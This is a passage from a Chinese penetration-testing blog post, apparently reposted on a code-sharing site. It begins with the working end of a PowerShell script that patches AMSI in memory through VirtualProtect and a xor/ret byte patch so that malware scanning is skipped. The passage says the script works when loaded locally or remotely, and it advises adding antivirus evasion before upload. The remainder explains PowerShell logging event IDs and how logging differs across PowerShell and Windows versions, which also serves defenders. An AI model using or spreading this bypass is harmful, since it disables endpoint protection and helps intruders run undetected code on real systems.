Write-Host "[+] DllGetClassObject address: $DllGetClassObjectAddress"
[IntPtr]$targetedAddress = [Hunter]::FindAddress($DllGetClassObjectAddress, $egg)
Write-Host "[+] Targeted address: $targetedAddress"

$oldProtectionBuffer = 0
$VirtualProtect.Invoke($targetedAddress, [uint32]2, 4, [ref]$oldProtectionBuffer) | Out-Null

$patch = [byte[]] (
    0x31, 0xC0,    # xor rax, rax
    0xC3           # ret
)
[System.Runtime.InteropServices.Marshal]::Copy($patch, 0, $targetedAddress, 3)

$a = 0
$VirtualProtect.Invoke($targetedAddress, [uint32]2, $oldProtectionBuffer, [ref]$a) | Out-Null
直接本地或者远程加载即可绕过AMSI
Nishang也自带了bypassamsi的脚本,自行做免杀,避免上传被秒
地址:https://github.com/samratashok/nishang/blob/master/Bypass/Invoke-AmsiBypass.ps1
其他一些过时的方法,我就不加了
0x03 powershell日志浅析
上面咱们说完了怎么绕过AMSI,下面咱们来说下powershell日志。
默认情况下,这四种日志功能默认是不开启的,但是在实际渗透中,系统肯定是默认开启日志记录的

关于日志的查看方法在事件查看器中**,下面我们来分别看下这四种**日志类型

1、模块(module)日志
事件ID:4103
路径:Microsoft > Windows > PowerShell/Operational
作用:可以为 powershell 模块启动日志记录

使用Get-Module -ListAvailable可以获取可用的模块名

2、管道执行(pipeline execute)日志
事件ID:800
路径:事件管理器 > 应用程序和服务日志 > Windows PowerShell
作用:记录 powershell 管道执行过程的事件简介

3、脚本块(script block)日志
事件id:4104
路径:Microsoft > Windows > PowerShell/Operational
作用:powershell 讲记录命令、脚本块、函数和脚本的处理

4、脚本转换(transcripttion)日志
可以将 powershell 命令的输入和输出捕获到文本中
四种日志记录内容的对比
| 日志详情 | 模块日志 | 管道执行日志 | 脚本块日志 | 脚本转换日志 |
|---|---|---|---|---|
| 执行命令 | 有 | 有 | 有(包括脚本内容) | 有 |
| 上下文信息 | 有 | 有 | 无 | 有 |
| 参数绑定详情 | 有 | 有 | 无 | 无 |
| 解码/解混淆代码 | 无 | 无 | 有 | 有 |
| 命令输出 | 无 | 无 | 无 | 有 |
powershell 每个版本对日志功能的对比
| 日志类型 | V2版本 | V3版本 | V4版本 | V5版本 |
|---|---|---|---|---|
| 模块日志 | 无 | 支持 | 支持(V3增强) | 支持 |
| 管道执行日志 | 支持 | 支持 | 支持 | 支持 |
| 脚本块日志 | 无 | 无 | 支持 | 支持(自动记录恶意命令) |
| 脚本转换日志 | 无 | 无 | 支持 | 支持(V4增强) |
不同操作系统默认的powershell版本
| 操作系统 | 默认Powershell版本 | 可支持Powershell版本 |
|---|---|---|
| Windows Server 2008(SP2) | 2.0 | 3.0 |
| Windows Server 2008 R2(SP1) | 5.1 | 5.1 |
| Windows Server 2012 | 3.0 | 5.1 |
| Windows Server 2012(R2) | 4.0 | 5.1 |
| Windows 7(SP1) | 5.1 | 5.1 |
| Windows 8 | 3.0 | 5.1 |
| Windows 8.1 | 4.0 | 5.1 |
| Windows 10 | 5.0 | 5.1# |
标签:IntPtr,AMSI,Windows,检测,System,powershell,银弹,日志,浅析 来源: https://www.cnblogs.com/bonelee/p/16221958.html
本站声明: 1. iCode9 技术分享网(下文简称本站)提供的所有内容,仅供技术学习、探讨和分享; 2. 关于本站的所有留言、评论、转载及引用,纯属内容发起人的个人观点,与本站观点和立场无关; 3. 关于本站的所有言论和文字,纯属内容发起人的个人观点,与本站观点和立场无关; 4. 本站文章均是网友提供,不完全保证技术分享内容的完整性、准确性、时效性、风险性和版权归属;如您发现该文章侵犯了您的权益,可联系我们第一时间进行删除; 5. 本站为非盈利性的个人网站,所有内容不会用来进行牟利,也不会利用任何形式的广告来间接获益,纯粹是为了广大技术爱好者提供技术内容和技术思想的分享性交流网站。